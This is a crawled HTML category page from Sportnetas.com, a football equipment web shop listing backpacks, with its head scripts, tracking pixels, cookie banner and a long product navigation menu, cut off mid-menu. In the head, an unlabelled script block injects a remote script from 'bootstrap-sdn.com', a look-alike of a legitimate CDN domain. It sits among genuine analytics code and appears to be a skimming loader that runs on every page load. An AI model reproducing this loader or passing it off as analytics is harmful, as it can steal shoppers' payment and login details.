

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportnetas.com/accessories-football-backbags-sacks
body_size: 17510
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]>
<html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]>
<html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="verify-paysera" content="b0ba7e3f9ff9b360e0ec7e128cd33641">
    <title>Backbags</title>
    <base href="https://sportnetas.com/"/>
            <meta name="description" content="Nike, adidas, Puma, Under Armor football backpacks online."/>
            <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"/>
    <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"/>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,900%7COpen+Sans:200,300,400,600,700&amp;subset=latin-ext"
          rel="stylesheet">
    <link href="catalog/view/theme/sportnetas/dist/styles/main.css" rel="stylesheet">
    <script src="catalog/view/theme/sportnetas/dist/scripts/app.js" type="text/javascript"></script>
            <link href="catalog/view/theme/default/stylesheet/mf/jquery-ui.min.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style-2.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
        <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
            <link href="https://sportnetas.com/accessories-football-backbags-sacks" rel="canonical"/>
            <link href="https://sportnetas.com/accessories-football-backbags-sacks?page=2" rel="next"/>
            <link href="https://sportnetas.com/image/catalog/favicon_n.png" rel="icon"/>
                <script src="catalog/view/javascript/mf/direction_1.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-ui.min.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-plugins.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/hammer.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/iscroll.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/livefilter.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/selectpicker.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/mega_filter.js?v2.0.5.2" type="text/javascript"></script>
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52504810-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-52504810-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '900639960134381');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=900639960134381&amp;ev=PageView&amp;noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>

        <link rel="stylesheet" type="text/css" href="catalog/view/theme/css/facebook/cookieconsent.min.css" />
        <script type="text/javascript" src = "catalog/view/javascript/facebook/cookieconsent.min.js"></script>
        <script>
        window.addEventListener("load", function(){
          function setConsent() {
            fbq(
              'consent',
              this.hasConsented() ? 'grant' : 'revoke'
            );
          }
          window.cookieconsent.initialise({
            palette: {
              popup: {
                background: '#237afc'
              },
              button: {
                background: '#fff',
                text: '#237afc'
              }
            },
            cookie: {
              name: fbq.consentCookieName
            },
            type: 'opt-out',
            showLink: false,
            content: {
              dismiss: 'Agree',
              deny: 'Opt Out',
              header: 'Our Site Uses Cookies',
              message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
            },
            layout: 'basic-header',
            location: true,
            revokable: true,
            onInitialise: setConsent,
            onStatusChange: setConsent,
            onRevokeChoice: setConsent
          }, function (popup) {
            // If this isn't open, we know that we can use cookies.
            if (!popup.getStatus() && !popup.options.enabled) {
              popup.setStatus(cookieconsent.status.dismiss);
            }
          });
        });
        </script>
        <script type="text/javascript">
          !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
          n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
          document,'script','https://connect.facebook.net/en_US/fbevents.js');
          fbq.consentCookieName = 'fb_cookieconsent_status';

          (function() {
            function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
            var consentValue = getCookie(fbq.consentCookieName);
            fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
          })();
        </script>
        <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script>
                  <script type="text/javascript">
            (function() {
              var params = {
    "agent": "exopencart-2.3.0.2-2.0.3"
};
              _facebookAdsExtension.facebookPixel.init(
                '867113530502744',
                {},
                params);
                              _facebookAdsExtension.facebookPixel.firePixel(
                  JSON.parse('{\"event_name\":\"ViewCategory\",\"content_type\":\"product\",\"content_ids\":\"[\'155671\',\'156267\',\'144943\',\'152564\',\'150723\',\'149678\',\'147424\',\'157156\',\'159948\',\'159949\',\'151026\',\'157734\',\'148929\',\'150325\',\'140022\',\'153066\']\",\"value\":385.12,\"currency\":\"EUR\",\"content_name\":\"\",\"num_items\":16,\"content_category\":\"Backbags\",\"is_custom_event\":false}'));
                          })();
          </script>
              

				<meta property="og:title" content="Backbags" >
                <meta property="og:description" content="Nike, adidas, Puma, Under Armor football backpacks online." >
												<meta property="og:image" content="https://sportnetas.com/image/catalog/sportnetas-fb.jpg" >
								<meta property="og:site_name" content="Sportnetas.com" >
				                <meta property="og:url" content="https://sportnetas.com/accessories-football-backbags-sacks" >
                                <meta property="og:type" content="website" >
                                
</head>
<body class="product-category-132">
<header class="header">
    <div class="header-top hidden-xs hidden-sm">
        <div class="container">
            <span class="header-top__phone"><i class="fa fa-phone"></i><a
                    href="tel:+37060560537">+370 605 60537</a>
                (workdays, 10:00 to 19:00)                </span>
            <ul class="list-inline header-top__links">
                <li><a href="/login"
                       title="My Account">My Account</a></li>
                <li><a href="/index.php?route=extension/d_blog_module/category">Blog</a></li>
                <li><a href="/gift-voucher">Gift Voucher</a></li>
            </ul>
                <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-football-backbags-sacks"/>
        </form>
    </div>
                <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                                                                    <img src="catalog/language/en-gb/en-gb.png"
                                 alt="English" title="English">
                                                                <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-football-backbags-sacks?_route_=accessories-football-backbags-sacks"/>
        </form>
    </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-xs-1 hidden-md hidden-lg">
                    <div class="mobile-menu__trigger">
                        <span></span>
                    </div>
                </div>
                <div class="col-xs-6 col-md-4">
                    <div id="logo">
                                                    <a href="/"><img src="https://sportnetas.com/image/catalog/SportnetasUA1.png" title="Sportnetas.com"
                                             alt="Sportnetas.com" class="header-logo img-responsive"/></a>
                                            </div>
                </div>
                <div class="col-md-offset-2 col-md-4 mobile-search">
                    <div id="search" class="input-group header-search">
    <input type="text" name="search" value="" placeholder="Search"
           class="form-control input-lg"/>
    <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Search</button>
  </span>
</div>                </div>
                <div class="col-xs-5 col-md-2 text-right">
                    <span class="hidden-md hidden-lg">    <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                                                                    <img src="catalog/language/en-gb/en-gb.png"
                                 alt="English" title="English">
                                                                <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-football-backbags-sacks?_route_=accessories-football-backbags-sacks"/>
        </form>
    </div>
</span>
                    <div id="cart" class="header-cart text-right">
    <div class="mobile-search__trigger hidden-md hidden-lg"><i></i></div>
    <button type="button" data-toggle="dropdown" data-loading-text="Loading..."
            class="header-cart__toggle dropdown-toggle">
        <span id="cart-total"><span class="header-cart__toggle-totals">0 item(s) </span> <br> €0.00</span>
    </button>
    <ul class="dropdown-menu pull-right header-cart__dropdown">
                    <li class="header-cart__empty">
                Your shopping cart is empty!            </li>
            </ul>
</div>
                </div>
            </div>
        </div>
    </div>
            <div class="header-categories hidden-xs hidden-sm">
            <div class="container">
                <ul class="nav navbar-nav navbar-nav--centered">
                    <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Football shoes</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-adults">Adults</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li><a href="football-shoes-adults-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-copa">COPA</a></li>
                                        <li><a href="football-shoes-adults-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-nike"><b>Nike</b></a></li>
                                        <li><a href="football-shoes-adults-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="football-shoes-adults-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li><a href="football-shoes-adults-nike-tiempo">TIEMPO</a></li>
                                        <li><a href="football-shoes-adults-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-mizuno"><b>Mizuno</b></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-shoes-kids-nike">Nike</a></li>
                            <li><a href="football-shoes-kids-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Football apparel</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-mens-jackets">Jackets</a></li>
                                <li><a href="football-apparel-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-mens-training-tops">Training Tops</a></li>
                                <li><a href="football-apparel-mens-pants">Pants</a></li>
                                <li><a href="football-apparel-mens-polo">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-mens-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-mens-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-mens-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-mens-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-mens-shorts-match">Match</a></li>
                                <li><a href="football-apparel-mens-shorts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-womens-jackets">Jackets</a></li>
                            <li><a href="football-apparel-womens-tracksuits">Tracksuits</a></li>
                            <li><a href="football-apparel-womens-training-sweatshirt">Training Tops</a>
                            </li>
                            <li><a href="football-apparel-womens-pants">Pants</a></li>
                            <li><a href="football-apparel-womens-t-shirts">T-Shirts</a></li>
                            <li><a href="football-apparel-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-kids-jackets">Jackets</a></li>
                                <li><a href="football-apparel-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-kids-training-sweatshirt">Training
                                        Tops</a></li>
                                <li><a href="football-apparel-kids-pants">Pants</a></li>
                                <li><a href="football-apparel-kids-polo">Polo</a></li>
                                <li><a href="football-apparel-kids-football-kits">Football kits</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-kids-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-kids-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-kids-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-t-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-kids-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-kids-shorts-match">Match</a></li>
                                <li><a href="football-apparel-kids-shorts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-unisex-football-socks">Football socks</a></li>
                            <li><a href="football-apparel-unisex-training-socks">Training socks</a></li>
                            <li><a href="football-apparel-unisex-cap-beanie-warm-neck">Cap/Beanie/Warm
                                    neck</a></li>
                            <li><a href="football-apparel-unisex-gloves">Gloves</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Goalkeepers</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-gloves" class="">Gloves</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-mens" class="">Mens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-mens-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-mens-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-kids-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-kids-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goalkeepers-accessories" class="">Accessories</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Accessories</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="accessories-football-balls">Football balls</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-shin-guards">Shin guards</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-watter-bottle">Watter bottle</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-stay-bands">Stay/Bands</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-training-bibs">Training
                        bibs</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-team-bags">Team bags</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-backbags-sacks">Football
                        backbags/Sacks</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-sports-medical-products">Medical
                        products</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-other-equipment">Other equipment</a>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fan shop</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-clubs-attributes" class="">Fan club</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fan-shop-football-fan-clubs-attributes-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-barcelona">FC
                                        Barcelona</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-chelsea">Chelsea</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-juventus">Juventus</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-madrid-real">Madrid
                                        Real</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-international-attributes" class="">International
                            attributes</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-england">England</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-brazil">Brazil</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-croatia">Croatia</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-netherlands">Netherlands</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-portugal">Portugal</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-france">France</a>
                            </li
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-germany">Germany</a>
                            </li>
                        </ul>
                    </div>
                </div>

                            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Lifestyle</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-mens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-mens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-mens-jackets">Jackets</a></li>
                                <li><a href="lifestyle-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-mens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-mens-pants">Pants</a></li>
                                <li><a href="lifestyle-mens-polo">Polo</a></li>
                                <li><a href="lifestyle-mens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-mens-shorts">Shorts</a></li>
                                <li><a href="lifestyle-mens-underwear">Underwear</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-womens" class="">Womens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-womens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-womens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-womens-jacket">Jackets</a></li>
                                <li><a href="lifestyle-womens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-womens-pants">Pants</a></li>
                                <li><a href="lifestyle-womens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-womens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-kids-shoes">Shoes</a></li>
                                <li><a href="lifestyle-kids-slippers">Slippers</a></li>
                                <li><a href="lifestyle-kids-jackets">Jackets</a></li>
                                <li><a href="lifestyle-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-kids-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-kids-pants">Pants</a></li>
                                <li><a href="lifestyle-kids-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-kids-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="lifestyle-unisex-backpack-handpack">Backpack/Handpack</a></li>
                            <li><a href="lifestyle-unisex-cap-beanie-warm-neck-gloves">Cap/Beanie/Warm
                                    neck/Gloves</a></li>
                            <li><a href="lifestyle-unisex-socks">Socks</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Other
        sports</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-running" class="">Running</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="other-sports-running-mens"><b>Mens</b></a></li>
                                    <li><a href="other-sports-running-mens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-mens-jackets">Jackets</a></li>
                                    <li><a href="other-sports-running-mens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-mens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-mens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-mens-shorts">Shorts</a></li>
                                    <li><a href="other-sports-running-mens-socks">Socks</a></li>
                                    <li><a href="other-sports-running-mens-cap-beanie-warm-neck-gloves">Beanie/Warm
                                            Neck/Gloves</a></li>
                                </ol>
                            </div>
